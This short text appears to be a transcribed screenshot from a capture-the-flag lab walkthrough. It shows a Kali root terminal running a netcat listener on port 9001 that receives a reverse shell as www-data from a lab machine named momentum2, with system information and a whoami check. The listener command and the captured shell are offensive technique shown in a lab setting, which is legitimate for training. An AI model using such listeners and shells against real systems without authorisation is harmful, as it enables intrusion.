 ┌──(root💀kali)-[/home/kali]
└─# nc -lvnp 9001
listening on [any] 9001 ...
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.107] 39328
Linux momentum2 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64 GNU/Linux
 03:45:53 up  1:06,  0 users,  load average: 0.01, 0.02, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$